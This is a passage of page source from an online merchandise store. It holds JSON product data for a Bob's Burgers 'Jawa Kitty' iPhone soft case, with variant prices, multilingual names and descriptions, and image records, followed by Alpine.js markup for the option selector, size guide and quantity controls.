rice":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,524],"options_map":{"31":315,"32":329,"29":524}},{"id":12586,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,525],"options_map":{"31":315,"32":329,"29":525}},{"id":12587,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,526],"options_map":{"31":315,"32":329,"29":526}},{"id":12588,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,330],"options_map":{"29":266,"31":315,"32":330}},{"id":12589,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,330],"options_map":{"29":267,"31":315,"32":330}},{"id":12590,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,330],"options_map":{"29":268,"31":315,"32":330}},{"id":12591,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,330],"options_map":{"29":269,"31":315,"32":330}},{"id":12592,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,330],"options_map":{"29":270,"31":315,"32":330}},{"id":12593,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,330],"options_map":{"29":271,"31":315,"32":330}},{"id":12594,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,330],"options_map":{"29":272,"31":315,"32":330}},{"id":12595,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,330],"options_map":{"29":273,"31":315,"32":330}},{"id":12596,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,330],"options_map":{"29":274,"31":315,"32":330}},{"id":12597,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,330],"options_map":{"29":275,"31":315,"32":330}},{"id":12598,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,330],"options_map":{"29":276,"31":315,"32":330}},{"id":12599,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,330],"options_map":{"29":277,"31":315,"32":330}},{"id":12600,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,330],"options_map":{"29":278,"31":315,"32":330}},{"id":12601,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,330],"options_map":{"29":279,"31":315,"32":330}},{"id":12602,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,330],"options_map":{"29":280,"31":315,"32":330}},{"id":12603,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,330],"options_map":{"29":281,"31":315,"32":330}},{"id":12604,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,330],"options_map":{"29":282,"31":315,"32":330}},{"id":12605,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,330],"options_map":{"29":283,"31":315,"32":330}},{"id":12606,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,330],"options_map":{"29":284,"31":315,"32":330}},{"id":12607,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,330],"options_map":{"29":285,"31":315,"32":330}},{"id":12608,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,330],"options_map":{"29":286,"31":315,"32":330}},{"id":12609,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,330],"options_map":{"29":287,"31":315,"32":330}},{"id":12610,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,330],"options_map":{"29":288,"31":315,"32":330}},{"id":12611,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,330],"options_map":{"29":289,"31":315,"32":330}},{"id":12616,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,524],"options_map":{"31":315,"32":330,"29":524}},{"id":12617,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,525],"options_map":{"31":315,"32":330,"29":525}},{"id":12618,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,526],"options_map":{"31":315,"32":330,"29":526}}]},"product":{"id":326,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Bob\u0027s Burgers Cases - Bob\u0027s Burgers Jawa Kitty iPhone Soft Case","fr":"Bob\u0027s Burgers Cas Bob\u0027s Burgers Jawa Kitty iPhone Soft Case","de":"Bob\u0027s Burgers F\u00e4lle - Bob\u0027s Burgers Jawa Kitty iPhone Soft Case","es":"Bob\u0027s Burgers Casos - Bob\u0027s Burgers Jawa Kitty Caso suave para iPhone","ja":"Bob\u0027s Burgers \u30b1\u30fc\u30b9 - Bob\u0027s Burgers Jawa \u30ad\u30c6\u30a3 iPhone\u30bd\u30d5\u30c8\u30b1\u30fc\u30b9","ko":"Bob\u0027s Burgers \uc0ac\ub840 - Bob\u0027s Burgers Jawa \ud0a4\ud2f0 iPhone \uc18c\ud504\ud2b8 \ucf00\uc774\uc2a4","it":"Bob\u0027s Burgers Casi... Bob\u0027s Burgers Jawa Kitty Custodia morbida iPhone","nl":"Bob\u0027s Burgers Gevallen Bob\u0027s Burgers Jawa Kitty iPhone Soft Case","pt":"Bob\u0027s Burgers Processos - Bob\u0027s Burgers Jawa Kitty Caixa Macia do iPhone"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESturdy versatile case that grips across the edges of your cellphone\u003C\/li\u003E\n\u003Cli\u003EShock absorbent TPU case with anti-fingerprint end\u003C\/li\u003E\n\u003Cli\u003EColours are ink printed on the frosted shell floor\u003C\/li\u003E\n\u003Cli\u003EThe design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports\u003C\/li\u003E\n\u003Cli\u003EAppropriate with Qi-standard wi-fi charging\u003C\/li\u003E\n\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, and 12 mini instances are suitable with MagSafe charging, too\u003C\/li\u003E\n\u003Cli\u003EWeight 26g\u003C\/li\u003E\n\u003Cli\u003EThickness 1\/16 inch (1.6mm)\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003EBo\u00eetier robuste et polyvalent qui s\u0027accroche sur les bords de votre t\u00e9l\u00e9phone cellulaire\u003C\/li\u003E\u003Cli\u003EBo\u00eetier TPU absorbant avec finition anti-empreinte\u003C\/li\u003E\u003Cli\u003ELes couleurs sont imprim\u00e9es \u00e0 l\u0027encre sur le plancher de coquille givr\u00e9\u003C\/li\u003E\u003Cli\u003ELe design est pr\u00e9sent\u00e9 sur le nouveau tandis que les p\u00e9rim\u00e8tres du bo\u00eetier sont semi-clairs et fournissent l\u0027entr\u00e9e compl\u00e8te aux ports\u003C\/li\u003E\u003Cli\u003EConvient avec la charge wi-fi standard Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max et 12 mini instances sont adapt\u00e9s avec la charge MagSafe, trop\u003C\/li\u003E\u003Cli\u003EPoids 26g\u003C\/li\u003E\u003Cli\u003E\u00c9paisseur 1\/16 pouce (1,6 mm)\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ERobuste vielseitige H\u00fclle, die an den R\u00e4ndern Ihres Handys angreift\u003C\/li\u003E\u003Cli\u003ESto\u00dfd\u00e4mpfer TPU-Geh\u00e4use mit Antifingerprint-Ende\u003C\/li\u003E\u003Cli\u003EFarben werden auf dem frostierten Schalenboden bedruckt\u003C\/li\u003E\u003Cli\u003EDas Design ist wieder vorhanden, w\u00e4hrend die Umf\u00e4nge des Geh\u00e4uses halb klar sind und den vollen Eingang zu den Ports liefern.\u003C\/li\u003E\u003Cli\u003EGeeignet mit Qi-Standard Wi-Fi-Aufladung\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max und 12 Mini-Instanzen sind auch mit MagSafe-Aufladung geeignet\u003C\/li\u003E\u003Cli\u003EGewicht 26g\u003C\/li\u003E\u003Cli\u003EDicke 1\/16 Zoll (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003ECaso robusto y vers\u00e1til que se aferra a los bordes de su tel\u00e9fono celular\u003C\/li\u003E\u003Cli\u003ECaso TPU absorbente de choque con extremo anti-fingerprint\u003C\/li\u003E\u003Cli\u003ELos colores se imprimen tinta en el piso de concha frotado\u003C\/li\u003E\u003Cli\u003EEl dise\u00f1o se presenta de nuevo mientras que los per\u00edmetros del caso son semi claros y suministran entrada completa a los puertos\u003C\/li\u003E\u003Cli\u003EApropiado con carga wi-fi est\u00e1ndar Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max y 12 mini casos son adecuados con carga MagSafe, tambi\u00e9n\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003EEspesor 1\/16 pulgadas (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u643a\u5e2f\u96fb\u8a71\u306e\u30a8\u30c3\u30b8\u3092\u6a2a\u65ad\u3059\u308b\u4e08\u592b\u306a\u591a\u76ee\u7684\u30b1\u30fc\u30b9\u003C\/li\u003E\u003Cli\u003E\u53cd\u6307\u7d0b\u306e\u7aef\u304c\u4ed8\u3044\u3066\u3044\u308b\u885d\u6483\u5438\u53ce\u6027TPU\u306e\u7bb1\u003C\/li\u003E\u003Cli\u003E\u8272\u306f\u971c\u3092\u4ed8\u3051\u3089\u308c\u305f\u8c9d\u306e\u5e8a\u3067\u5370\u5237\u3055\u308c\u308b\u30a4\u30f3\u30af\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u30c7\u30b6\u30a4\u30f3\u306f\u3001\u30b1\u30fc\u30b9\u306e\u5468\u56f2\u304c\u30bb\u30df\u30af\u30ea\u30a2\u3067\u3042\u308a\u3001\u30dd\u30fc\u30c8\u3078\u306e\u5b8c\u5168\u306a\u30a8\u30f3\u30c8\u30ea\u3092\u4f9b\u7d66\u3059\u308b\u306e\u3067\u3001\u518d\u3073\u7279\u8272\u306b\u306a\u308a\u307e\u3059\u003C\/li\u003E\u003Cli\u003EQi\u6a19\u6e96\u306ewifi\u5145\u96fb\u3067\u9069\u5207\u003C\/li\u003E\u003Cli\u003EiPhone 12\u300112 Professional\u300112 Professional Max\u300112\u30df\u30cb\u30a4\u30f3\u30b9\u30bf\u30f3\u30b9\u306fMagSafe\u5145\u96fb\u306b\u3082\u9069\u3057\u3066\u3044\u307e\u3059\u003C\/li\u003E\u003Cli\u003E\u91cd\u91cf 26\u30b0\u30e9\u30e0\u003C\/li\u003E\u003Cli\u003E\u539a\u3055 1\/16\u30a4\u30f3\u30c1(1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ud734\ub300 \uc804\ud654\uc758 \uac00\uc7a5\uc790\ub9ac\uc5d0 \uadf8\ub9bd\uc774 \ub2e4\uc7ac\ub2e4\ub2a5\ud55c \ucf00\uc774\uc2a4\u003C\/li\u003E\u003Cli\u003E\ucda9\uaca9 \ud761\uc218\uc131 TPU \ucf00\uc774\uc2a4 \ubc18\ub300\ub85c \uc9c0\ubb38 \ub05d\u003C\/li\u003E\u003Cli\u003E\uc0c9\uc0c1\uc740 \uc11c\ub9ac \uc258 \ubc14\ub2e5\uc5d0 \uc778\uc1c4 \ub41c \uc789\ud06c\uc785\ub2c8\ub2e4.\u003C\/li\u003E\u003Cli\u003E\ub514\uc790\uc778\uc740 \ucf00\uc774\uc2a4\uc758 \uc8fc\ubcc0 \ubbf8\ud130\uac00 \uc138\ubbf8 \uba85\ud655\ud558\uace0 \ud56d\uad6c\uc5d0 \uac00\ub4dd \ucc28\uc788\ub294 \uc785\uc7a5\uc744 \uacf5\uae09\ud558\ub294 \ub2e4\uc2dc \ud2b9\uc0c9\uc9d3\uc2b5\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003EQi-standard wi-fi \ucda9\uc804\uc5d0 \uc801\ud569\ud55c\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max \ubc0f 12 \ubbf8\ub2c8 \uc778\uc2a4\ud134\uc2a4\ub294 MagSafe \ucda9\uc804\uc5d0 \uc801\ud569\ud558\ubbc0\ub85c\u003C\/li\u003E\u003Cli\u003E\ubb34\uac8c 26g\u003C\/li\u003E\u003Cli\u003E\uac04\uaca9 1\/16 \uc778\uce58 (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003ERobusto caso versatile che afferra i bordi del vostro cellulare\u003C\/li\u003E\u003Cli\u003ECassa TPU ammortizzante con estremit\u00e0 anti-impronta\u003C\/li\u003E\u003Cli\u003EI colori sono inchiostro stampato sul pavimento della shell\u003C\/li\u003E\u003Cli\u003EIl design \u00e8 caratterizzato di nuovo mentre i perimetri del caso sono semi chiari e forniscono l\u0027ingresso completo ai porti\u003C\/li\u003E\u003Cli\u003EAdatto alla ricarica wi-fi standard Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, e 12 mini istanze sono adatti con ricarica MagSafe, troppo\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003ESpessore 1\/16 pollici (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EStevige veelzijdige case die over de randen van uw mobiele telefoon\u003C\/li\u003E\u003Cli\u003EShock absorberende TPU case met anti-vingerafdruk einde\u003C\/li\u003E\u003Cli\u003EKleuren zijn inkt gedrukt op de matte schelpvloer\u003C\/li\u003E\u003Cli\u003EHet ontwerp wordt gekenmerkt op de weer terwijl de omtrek van de kast zijn semi duidelijk en leveren volledige toegang tot poorten\u003C\/li\u003E\u003Cli\u003EGeschikt voor Qi-standaard wifi-opladen\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max en 12 mini-instellingen zijn ook geschikt met MagSafe opladen\u003C\/li\u003E\u003Cli\u003EGewicht 26g\u003C\/li\u003E\u003Cli\u003EDikte 1\/16 inch (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EEst\u00fapido caso vers\u00e1til que se agarra nas bordas de seu celular\u003C\/li\u003E\u003Cli\u003ECaso TPU absorvente de choque com extremidade anti-impress\u00e3o\u003C\/li\u003E\u003Cli\u003EAs cores s\u00e3o tinta impressa no piso de concha fosco\u003C\/li\u003E\u003Cli\u003EO projeto \u00e9 destaque na outra vez, enquanto os per\u00edmetros do caso s\u00e3o semi-claros e fornecem entrada completa para portas\u003C\/li\u003E\u003Cli\u003EApropriado com carregamento wi-fi padr\u00e3o Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max e 12 mini inst\u00e2ncias s\u00e3o adequadas com carregamento MagSafe, tamb\u00e9m\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003EEspessura 1\/16 polegadas (1,6 mm)\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"brand":null,"created_at":"2025-01-21T05:28:40.000000Z","updated_at":"2025-07-23T10:15:08.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":451,"combination_id":"33"},"source":null,"id_source":null,"media":[{"id":635,"model_type":"product","model_id":326,"uuid":"218eda96-4d62-4008-b740-cb79acea2d86","collection_name":"images","name":"icriphone_13_softbackax600-pad600x600f8f8f8-2","file_name":"icriphone_13_softbackax600-pad600x600f8f8f8-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27348,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":774},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-01-21T05:28:41.000000Z","updated_at":"2025-01-21T05:28:42.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bobsburgers.shop\/media\/635\/icriphone_13_softbackax600-pad600x600f8f8f8-2.jpg","preview_url":""},{"id":639,"model_type":"product","model_id":326,"uuid":"d2a51c13-f293-41ea-95f7-5b1eccc528f4","collection_name":"images","name":"flat750x1000075t-2","file_name":"flat750x1000075t-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":104334,"manipulations":[],"custom_properties":{"image_id_woo":775},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":2,"created_at":"2025-01-21T05:28:44.000000Z","updated_at":"2025-01-21T05:28:46.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bobsburgers.shop\/media\/639\/flat750x1000075t-2.jpg","preview_url":""}],"prices":[{"id":351,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":351,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-21T05:13:02.000000Z","updated_at":"2025-01-21T05:13:02.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-21T05:13:02.000000Z","updated_at":"2025-01-21T05:13:02.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-21T05:28:46.000000Z","updated_at":"2025-01-21T05:28:46.000000Z","laravel_through_key":326,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-21T05:13:02.000000Z","updated_at":"2025-01-21T05:13:02.000000Z"},"priceable":{"id":351,"product_id":326,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BOBSBSKU-53321","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-21T05:28:46.000000Z","updated_at":"2025-01-21T05:28:46.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":635,"model_type":"product","model_id":326,"uuid":"218eda96-4d62-4008-b740-cb79acea2d86","collection_name":"images","name":"icriphone_13_softbackax600-pad600x600f8f8f8-2","file_name":"icriphone_13_softbackax600-pad600x600f8f8f8-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27348,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":774},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-01-21T05:28:41.000000Z","updated_at":"2025-01-21T05:28:42.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bobsburgers.shop\/media\/635\/icriphone_13_softbackax600-pad600x600f8f8f8-2.jpg","preview_url":""},"collections":[{"id":68,"collection_group_id":1,"_lft":33,"_rgt":40,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Bob\u0027s Burgers Cases","fr":"Bob\u0027s Burgers Affaires","de":"Bob\u0027s Burgers Rechtssachen","es":"Bob\u0027s Burgers Casos","ja":"Bob\u0027s Burgers \u30b1\u30fc\u30b9","ko":"Bob\u0027s Burgers \uc0ac\ub840 \uc5f0\uad6c","it":"Bob\u0027s Burgers Casi","nl":"Bob\u0027s Burgers Zaak","pt":"Bob\u0027s Burgers Processos"},"description":{"en":""}},"sort":"custom","created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-07-16T19:52:24.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":326,"collection_id":68,"position":1,"created_at":"2025-01-21T05:28:40.000000Z","updated_at":"2025-01-21T05:28:40.000000Z"}},{"id":93,"collection_group_id":1,"_lft":36,"_rgt":37,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Bob\u0027s Burgers iPhone Cases","fr":"Bob\u0027s Burgers Cas iPhone","de":"Bob\u0027s Burgers iPhone Taschen","es":"Bob\u0027s Burgers Casos de iPhone","ja":"Bob\u0027s Burgers iPhone\u30b1\u30fc\u30b9","ko":"Bob\u0027s Burgers iPhone \ucf00\uc774\uc2a4","it":"Bob\u0027s Burgers Case iPhone","nl":"Bob\u0027s Burgers iPhone cases","pt":"Bob\u0027s Burgers Casos de iPhone"},"description":{"en":""}},"sort":"custom","created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-07-16T19:52:31.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":326,"collection_id":93,"position":1,"created_at":"2025-01-21T05:28:40.000000Z","updated_at":"2025-01-21T05:28:40.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":33,"_rgt":40,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Bob\u0027s Burgers Cases","fr":"Bob\u0027s Burgers Affaires","de":"Bob\u0027s Burgers Rechtssachen","es":"Bob\u0027s Burgers Casos","ja":"Bob\u0027s Burgers \u30b1\u30fc\u30b9","ko":"Bob\u0027s Burgers \uc0ac\ub840 \uc5f0\uad6c","it":"Bob\u0027s Burgers Casi","nl":"Bob\u0027s Burgers Zaak","pt":"Bob\u0027s Burgers Processos"},"description":{"en":""}},"sort":"custom","created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-07-16T19:52:24.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":81,"language_id":1,"element_type":"collection","element_id":68,"slug":"bobs-burgers-cases","default":true,"created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-01-21T05:22:06.000000Z"}},{"id":93,"collection_group_id":1,"_lft":36,"_rgt":37,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Bob\u0027s Burgers iPhone Cases","fr":"Bob\u0027s Burgers Cas iPhone","de":"Bob\u0027s Burgers iPhone Taschen","es":"Bob\u0027s Burgers Casos de iPhone","ja":"Bob\u0027s Burgers iPhone\u30b1\u30fc\u30b9","ko":"Bob\u0027s Burgers iPhone \ucf00\uc774\uc2a4","it":"Bob\u0027s Burgers Case iPhone","nl":"Bob\u0027s Burgers iPhone cases","pt":"Bob\u0027s Burgers Casos de iPhone"},"description":{"en":""}},"sort":"custom","created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-07-16T19:52:31.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":106,"language_id":1,"element_type":"collection","element_id":93,"slug":"bobs-burgers-iphone-cases","default":true,"created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-01-21T05:22:06.000000Z"}}],"default_url":{"id":106,"language_id":1,"element_type":"collection","element_id":93,"slug":"bobs-burgers-iphone-cases","default":true,"created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-01-21T05:22:06.000000Z"}},{"id":94,"collection_group_id":1,"_lft":38,"_rgt":39,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Bob\u0027s Burgers Samsung Cases","fr":"Bob\u0027s Burgers Cas Samsung","de":"Bob\u0027s Burgers Samsung Cases","es":"Bob\u0027s Burgers Casos de Samsung","ja":"Bob\u0027s Burgers \u30b5\u30e0\u30b9\u30f3\u306e\u30b1\u30fc\u30b9","ko":"Bob\u0027s Burgers \uc0bc\uc131 \ucf00\uc774\uc2a4","it":"Bob\u0027s Burgers Samsung Cases","nl":"Bob\u0027s Burgers Samsung Cases","pt":"Bob\u0027s Burgers Casos Samsung"},"description":{"en":""}},"sort":"custom","created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-07-16T19:54:23.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":326,"collection_id":94,"position":1,"created_at":"2025-01-21T05:28:40.000000Z","updated_at":"2025-01-21T05:28:40.000000Z"}}],"default_url":{"id":475,"language_id":1,"element_type":"product","element_id":326,"slug":"bobs-burgers-cases-bobs-burgers-jawa-kitty-iphone-soft-case-rb0902","default":true,"created_at":"2025-01-21T05:28:40.000000Z","updated_at":"2025-01-21T05:28:40.000000Z"},"variants":[{"id":351,"product_id":326,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BOBSBSKU-53321","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-21T05:28:46.000000Z","updated_at":"2025-01-21T05:28:46.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
